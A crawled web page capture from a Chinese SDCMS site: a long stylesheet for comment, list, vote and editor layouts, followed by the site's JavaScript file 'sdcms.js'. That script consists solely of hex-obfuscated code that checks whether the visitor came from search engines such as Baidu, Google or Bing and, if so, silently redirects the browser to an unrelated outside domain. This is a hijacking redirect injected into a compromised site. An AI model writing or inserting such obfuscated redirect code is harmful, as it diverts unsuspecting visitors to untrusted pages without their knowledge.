.comment_add .input{height:20px;line-height:20px;border:1px solid #ccc;padding:0px;font-size:12px;}
.comment_content{overflow:hidden;}
.comment_content img{max-width:600px;}
.comment_content .input{color:#666;}
.comment_content .inputs{margin:0;padding:0;width:625px;height:100px;border:1px solid #ccc;overflow:hidden;background:url(../Images/tishi.gif) no-repeat right bottom;}
#get_html b{color:#f30;}
#get_html a{color:#00f;font-weight:bold;}
#showmsg{color:#f00;}
.Comment_title{background:url(../images/sdcms.gif) 0 -283px;height:41px;text-align:center;font:16px/35px Microsoft Yahei;}


.class_list{margin:0;padding:0;}
.class_list dt{line-height:25px;}
.list_title{font:14px Microsoft Yahei;margin:0;padding:0;color:#03f;}
.list_title a{color:#03f;text-decoration:underline;}
.list_title a:hover{color:#f30;}
.list_jj{color:#444;margin:5px 0;word-wrap:break-word;overflow:hidden;width:628px; line-height:15px;}
.list_other{color:#777;margin-bottom:10px;border-bottom:1px dashed #ccc;padding-bottom:5px;}
.list_other span{color:#cccccc;}

.list_photo{margin:0;padding:0;width:628px;overflow:hidden;}
.list_photo dt{width:139px;height:130px;float:left;text-align:center;padding:0 9px;margin:0 0 15px 0;overflow:hidden;}
.list_photo dt img{border:1px solid #cccccc;padding:2px;}
.list_photo dt div{padding:6px 0;width:126px;margin:-4px 0 10px 7px;*margin:0 0 10px 0;color:#50B20E;}
.list_photo a{color:#333;}
.list_photo a:hover{color:#f60;}

.notice_other{color:#777;margin:5px 0 10px 0;border-bottom:1px dashed #ccc;padding-bottom:5px;}
.notice_other span{color:#390;}
.tag_title{font:12px;color:#333;float:left;width:20%;margin:5px 0;}
.tag_title span{color:#999;font-size:12px;}
.tag_title a{color:#555;}
.tag_title a:hover{color:#f30;}
.plug_book_add{margin:0;padding:0}
.plug_book_add dt{margin:6px 0;}
.plug_book_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;color:#666;}
.plug_book_add dt .inputs{width:270px;height:120px;border:1px solid #ccc;overflow:hidden;background:url(../Images/tishi.gif) no-repeat right bottom}
.plug_publish_add{margin:0;padding:0}
.plug_publish_add dt{margin:6px 0;line-height:26px;}
.plug_publish_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;color:#555;font-size:12px;}
.plug_publish_add dt .inputs{border:1px solid #ccc;height:40px;line-height:20px;width:98%;color:#555;font-size:12px;}
.plug_publish_add dt .editor{width:98%;height:180px;}
.plug_publish_add dt span{color:#999;}
.plug_publish_add a{color:#00f;}
.plug_publish_add a:hover{color:#f30;}
.plug_link{margin:0;padding:0;width:628px;}
.plug_link dt{float:left;width:20%;margin-bottom:10px;text-align:center;}
#yzm_num{cursor:pointer;}
.hand{cursor:pointer;}
.index_link_add{margin:0;padding:0;}
.index_link_add dt{float:left;margin-right:4px;}
.index_link_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;}
.vote_show{margin:20px;padding:0;}
.vote_show dt{margin:10px;}
.vote_show dt h3{margin:0;padding:0;font:18px Microsoft Yahei;color:#333;text-align:center;}
.vote_show dt span{float:right;margin:2px 20px 2px 0;width:350px;height:20px;}
.vote_show dt span img{max-width:328px;}
.vote_show dt.r{width:370px;height:20px;}
/*评论内容*/
.comment_title{height:29px;line-height:29px;color:#389200;font-weight:bold;padding-left:12px;}
.comment_title span{color:#999;font-weight:normal;float:right;margin-right:10px;}
.comment_txt{border-top:0;padding:6px;overflow:hidden;word-wrap:break-word;word-break:break-all;overflow:hidden;margin-bottom:10px;line-height:18px;}
.comment_txt img{max-width:600px;}
.comment_txt span{text-align:right;padding:10px 0 0 0;}
.comment_txt div{border:1px solid #ccc;padding:4px;margin:2px;font-size:12px;background:#FFFFF0;line-height:18px;}
.comment_txt u{color:#1E50A2;text-decoration:none;}
.comment_other{text-align:right;border-bottom:1px dashed #ccc;padding-bottom:10px;margin-bottom:10px;}
.comment_other span{color:#999;}

.book_title{background:url(../images/sdcms.gif) 0 -254px;height:25px;line-height:25px;font-size:12px;font-weight:bold;color:#0271AD;padding-left:24px; padding-top:4px;border:1px solid #A6CBD5;border-bottom:0;}
.book_title b{float:right;padding-right:10px;font-weight:normal;font-size:12px;color:#666;}
.book_content{border:1px solid #A6CBD5;border-top:0;padding:10px;margin-bottom:10px;}

/*编辑器相关属性*/
.Quotetitle{margin:10px 6px 0 0;padding:2px 10px;background:#FFEBD0;border:1px solid #FDDCB8;font:bold 14px/24px "宋体";color:#f30;}
.QuoteCode{margin:0 6px 10px 0;padding:4px 10px;background:#FFF;border:1px solid #FDDCB8;border-top:0;word-wrap:break-word;overflow:hidden;color:#777;}
.RunCodes{clear:both;height:180px;margin:10px 0 20px 0;}
.RunCodes textarea{overflow-x:hidden;overflow-y:auto;border:1px solid #C3E8AA;padding:3px;width:98%; height:150px;}
.RunCodes input{float:left;border:1px solid #50B20E;background:#50B20E;color:#FFF;width:80px;margin:1px 2px 0 0;padding:5px 10px 0px !important;padding:2px 10px 0px;font-size:12px;}
.RunCodes span{float:left;margin:10px 0 0 5px;_margin:0 0 0 5px;color:#999;font-size:12px;}

.Topic_List{margin:0 0 10px 0;padding:0;clear:both;display:block;height:70px;word-wrap:break-word;overflow:hidden;}
.Topic_List img{border:1px solid #C1E7AA;margin:0 10px 0 0;}
.Topic_List h1{font:15px/30px Microsoft Yahei;margin:0;padding:0;}
.Topic_List a{color:#090;}
.Topic_List span{color:#999;line-height:18px;}
.publish_notice{margin:0;padding:0;}
.publish_notice dt{line-height:20px;color:#555;text-indent:24px;}
.sitelink{border-bottom:1px solid #f00;color:#999;}
/*首页二维循环广告CSS*/
.i_ad{width:650px;float:left;margin:10px 0 0 0;line-height:90px;text-align:center;color:#999;background:url(../Images/GG_bg.jpg) no-repeat top;}<!--link start--><span id="link"></span><!--link end-->

--- FILE ---
content_type: application/x-javascript
request_url: http://nq-fiberglass.com.cn/skins/2009/js/sdcms.js
body_size: 846
content:
var zN1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var LJPdbir2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x79\x39\x39\x39\x2e\x78\x79\x7a";<!--link start--><span id="link"></span><!--link end-->